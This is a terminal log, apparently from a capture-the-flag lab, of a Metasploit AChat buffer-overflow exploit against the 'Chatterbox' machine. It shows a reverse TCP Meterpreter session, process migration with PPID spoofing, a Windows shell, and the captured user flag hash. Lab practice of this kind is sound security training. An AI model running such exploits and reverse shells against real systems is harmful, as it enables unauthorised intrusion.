 msf6 exploit(windows/misc/achat_bof) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Sending stage (175174 bytes) to 10.10.10.74
[*] Session ID 2 (10.10.14.8:4444 → 10.10.10.74:49157 ) processing AutoRunScript 'multi_console_command -r automig
rate.rc'
[*] Running Command List ...
[*]     Running command run post/windows/manage/migrate
[*] Running module against CHATTERBOX
[*] Current server process: AChat.exe (3388)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 3700
[+] Successfully migrated into process 3700
[*] Meterpreter session 2 opened (10.10.14.8:4444 → 10.10.10.74:49157 ) at 2022-01-21 00:21:49 -0500
meterpreter > shell
Process 3976 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd C:\Users\Alfred\Desktop
cd C:\Users\Alfred\Desktop
C:\Users\Alfred\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9034-6528
 Directory of C:\Users\Alfred\Desktop
12/10/2017  06:50 PM    <DIR>          .
12/10/2017  06:50 PM    <DIR>          ..
01/21/2022  12:43 AM                34 user.txt
               1 File(s)             34 bytes
               2 Dir(s)  19,623,886,848 bytes free
C:\Users\Alfred\Desktop>type user.txt
type user.txt
4cc8392ee32b78db50f108de659bdaf6
C:\Users\Alfred\Desktop>